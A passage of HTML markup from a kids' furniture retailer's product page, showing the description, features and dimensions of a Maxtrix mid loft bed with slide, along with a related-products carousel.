                        <!-- snippet location product_details -->
                    </div>
                </div>
            </div><!-- .container -->
    </div>

    <div class="productView-alsoBought-wrapper">
        <div class="container">
                <section class="productView-alsoBought productView-alsoBought--enable " data-also-bought='{
        "samplePriceWithTax": "",
        "samplePriceWithoutTax": "$1,969.00",
    "requireLogin": false,
    "includeTax": false,
    "showTaxLabel": false
}'>
    <div class="productView-alsoBought-heading"><h2 class="_heading">Frequently Bought Together:</h2></div>
    <div class="productView-alsoBought-list">
                <div class="productView-alsoBought-item" data-product-id="26075">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26078">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26101">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26081">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26107">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26087">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26110">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26093">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="25995">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
                <div class="productView-alsoBought-item" data-product-id="26001">
                    <div class="productView-alsoBought-item-inner _placeholder">
   <div class="productView-alsoBought-item-check">
       <div class="form-field">
           <div class="form-label">
              <div class="productView-alsoBought-item-image"><a class="productView-alsoBought-item-image-thumbnail"></a><a class="productView-alsoBought-item-detail">View Details</a></div>
              <div class="productView-alsoBought-item-content">
                 <div class="productView-alsoBought-item-title"><a>&nbsp;</a></div>
                 <p class="productView-alsoBought-item-rating card-text card-text--rating">
                    <span class="rating--small">
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                       <span class="icon icon--ratingEmpty">
                          <svg>
                             <use href="#icon-star"></use>
                          </svg>
                       </span>
                    </span>
                 </p>
                 <div class="productView-alsoBought-item-price">
                    <div class="price-section-group price-section-group--withoutTax">
                       <div class="price-section price-section--withoutTax price-section--main">
                          <span class="price price--withoutTax price--main">&nbsp;</span>
                       </div>
                    </div>
                 </div>
                 <div class="productView-alsoBought-item-formToggle">
                    <a class="button button--outline">Choose Options</a>
                 </div>
                 <div class="productView-alsoBought-item-form">
                 </div>
              </div>
           </div>
        </div>
   </div>
   <div class="productView-alsoBought-filter"></div>
</div>                </div>
                
    </div>
        <div class="productView-alsoBought-buttons" data-buttons>
            <div class="productView-alsoBought-total">
                <div class="price-section price-section--withTax" data-total-with-tax>
                    Total: <span class="price price--withTax" data-price></span>
                    <abbr title="Including Tax" data-tax-label>Inc. Tax</abbr>
                </div>
                <div class="price-section price-section--withoutTax" data-total-without-tax>
                    Total: <span class="price price--withoutTax" data-price></span>
                    <abbr title="Excluding Tax" data-tax-label>Ex. Tax</abbr>
                </div>
            </div>
            <button type="button" data-wait-message="Adding to cart…" class="button button--small button--primary" data-add-selected>Add selected to cart</button>
        </div>
</section>

        </div>
    </div>

    <div data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description" data-product-tab>
            <ul class="tabs tabs--alt" role="tablist">
                <div class="container">
                    <li class="tab tab--description is-active" role="presentation">
                        <a class="tab-title" href="#tab-description-26505" aria-selected="true" role="tab" id="productView-tab-description-26505">Description</a>
                    </li>
    
    
                    
    
                            <li class="tab tab--addition" role="presentation">
                                <a class="tab-title" href="#tab-addition-26505" aria-selected="false" role="tab" id="productView-tab-addition-26505">Details</a>
                            </li>
    
                </div>
            </ul>
            <div class="tab-content is-active" id="tab-description-26505" aria-hidden="false" role="tabpanel" aria-labelledby="productView-tab-description-26505">
                <div class="container">
                <a class="productView-description-tabHeading is-open" data-tab-mobile href="#tab-description-26505">Description<svg class="icon"><use href="#icon-product-tab-arrow"></svg></a>
                <div class="productView-description-tabContent is-open" >
                    <h1>Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut</h1>
<p>Maxtrix...Fun, stylish premium quality furniture made to last for many years. Start with this bed and from here, you can add from our wide selection of ladder and leg extensions, storage units and accessories to create and continuously re-invent the room of your child's dreams. As your child grows, and needs change, the Maxtrix&reg; system is easily adjusted to cater to super safe sleeping, playtime, schooltime, sleepovers, even teen rooms. We believe you should only have to buy kids furniture once - so the Maxtrix system is flexible and solid enough to last well into the teenage years. <br /> Our Maxtrix Mid Loft Bed with Slide is available in twin or full sizes and with a choice of a Straight ladder or Angled Ladder with Handrail. The Maxtrix Mid Loft Bed is constructed of solid hardwood and is available in your choice of 3 beautiful child-safe finishes. Your child will have a blast when it's playtime with the included slide and the spacious area below the bed is the perfect place for dressers and bookshelves or it makes a great play area. Unlike other loft beds, Our Mid Loft Bed can later be converted to a conventional twin or full bed by removing the slide, legs, ladder &amp; guardrails. See below for an endless array of additional Maxtrix accessories and decor items to help create the room of your child's dreams!<br /><br /></p>
<h3>Product Features</h3>
<p>The perfect bed for your growing child.<br />Crafted of 100% premium solid Birch hardwood.<br />Your choice of 3 beautiful child-safe finishes.<br />Choose from 3 different end-panel styles (entry-panel style can not be changed).<br />Underbed clearance height of 44.25".<br />Extra-tall safety rails prevent nighttime falls.<br />Ladders feature extra-wide, grooved steps. Optional Angled Ladder &amp; Handrail is available for extra peace of mind.<br />Spacious play area below upper bed. <br />No laminate or particle board.<br />Strongest bed in the industry. Top bed can support up to 800 pounds!<br />Available in Twin or Full sizes.<br />Leg extensions and guardrails can be removed as your child grows.<br />Ladder may be placed at either side.<br />One of the highest safety bed rails in the industry.<br />Includes complete slat mattress supports.<br />Five year manufacturer warranty.<br />Meets or exceeds ASTM Standards.<br />See below for coordinating Maxtrix accessories.</p>
                    <!-- snippet location product_description -->
                    <div data-content-region="product_description_tab_content--global"></div>
                    <div data-content-region="product_description_tab_content"></div>
                </div>
                </div><!-- .container -->
            </div>
                    <div class="tab-content" id="tab-addition-26505" aria-hidden="true" role="tabpanel" aria-labelledby="productView-tab-addition-26505">
                        <div class="container">
                        <a class="productView-description-tabHeading" data-tab-mobile href="#tab-addition-26505">Details<svg class="icon"><use href="#icon-product-tab-arrow"></svg></a>
                        <div class="productView-description-tabContent productView-addition-tabContent">
                            <table class="productView-addition-table table">
                                <tbody class="table-tbody">
                                                <tr class="productView-info-row--cfDimensions">
                                                    <td><div class="productView-info-name productView-info-name--cfDimensions">Dimensions:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfDimensions">Twin Size Overall Dimensions w/ Straight Ladder: 84"W x 107"D x 61.5"H<br>Twin Size Overall Dimensions w/ Angled Ladder: 107.75"W x 107"D x 61.5"H<br>Full Size Overall Dimensions w/ Straight Ladder: 80"W x 122"D x 61.5"H<br>Full Size Overall Dimensio</div></td>
                                                </tr>
                                </tbody>
                            </table>
                        </div>
                        </div><!-- .container -->
                    </div>


        </article>
    </div>
</div>

        <div class="container">
            <div data-content-region="product_below_content--global"></div>
            <div data-content-region="product_below_content"></div>
        </div><!-- .container -->
    </div>

    <div class="productView-productTabs">
        
<div class="tabs-contents">
        <div role="tabpanel" class="tab-content has-jsContent is-active" id="tab-related">
            <h2 class="beautify__page-heading">Related Products</h2>
            <div class="container">
                <div class="beautify__page-content">
                            <div class="productCarousel productCarousel--responsiveCol blaze-slider"
    
    
    data-blaze-slider='{
        "all": {
            "enablePagination": true,
            "enableAutoplay": true,
            "autoplayInterval": 5000,
            "transitionDuration": 300,
            "slidesToShow": 4,
            "slidesToScroll": 4,
            "slideGap": "0px"
        },
        "(max-width: 800px)": {
            "slidesToShow": 3,
            "slidesToScroll": 3
        },
        "(max-width: 550px)": {
            "slidesToShow": 2,
            "slidesToScroll": 2
        }
    }'
    >
    <div class="blaze-container">
        <div class="blaze-track-container">
            <div class="blaze-track">
                        <div class="productCarousel-slide" data-product-id="26075">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-dresser-chestnut/mx-4230-c/" aria-label="Maxtrix 3 Drawer Dresser Chestnut,     Was:
$931.00,
    Now:
$745.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2" alt="Maxtrix 3 Drawer Dresser Chestnut | Kids Furniture Warehouse" title="Maxtrix 3 Drawer Dresser Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26075/127649/MX-4230-C-2__37744.1722871837.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2" alt="Maxtrix 3 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4230-C" title="Maxtrix 3 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4230-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26075/127650/MX-4230-C-3__50672.1490235581.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26075"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 3 Drawer Dresser Chestnut,     Was:
$931.00,
    Now:
$745.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-dresser-chestnut/mx-4230-c/" data-instantload >Maxtrix 3 Drawer Dresser Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4230-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$745.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$931.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 3 Drawer Dresser Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26075_0_907644">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 3 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26075_0_907644"
                name="qty_26075"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 3 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-dresser-chestnut/mx-4230-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26075">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26075">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26075_1_951504">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 3 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26075_1_951504"
                name="qty_26075"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 3 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
